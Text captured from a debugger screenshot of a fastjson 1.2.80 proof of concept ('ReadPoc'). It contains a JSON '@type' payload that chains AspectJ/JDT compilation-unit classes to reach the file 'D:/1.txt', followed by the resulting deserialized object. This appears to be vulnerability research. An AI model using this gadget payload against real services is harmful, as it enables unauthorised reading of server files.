 192 @ public static JSONObject parseObject(String text) { text: "{"x":{"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit","@type":"org.aspectj.org.eclipse.jd
193 Object obj = parse(text); text: "{"x":{"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit","@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicC
194 if (obj instanceof JSONObject) {
195 return (JSONObject)obj; obj: size = 1
196 } else {
197 try {
ug: ReadPoc
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
parseObject:254, JSON (com.alibaba.fastjson)
main:48, ReadPoc (fastjson1_2_80)
static members of JSON
text = "{"x":{"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit","@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit","fileName":"D:/1.txt"}}"
obj = {JSONObject@1050} size = 1
"x" -> {BasicCompilationUnit@1111} "CompilationUnit: D:/1.txt"
key = "x"
value = {BasicCompilationUnit@1111} "CompilationUnit: D:/1.txt"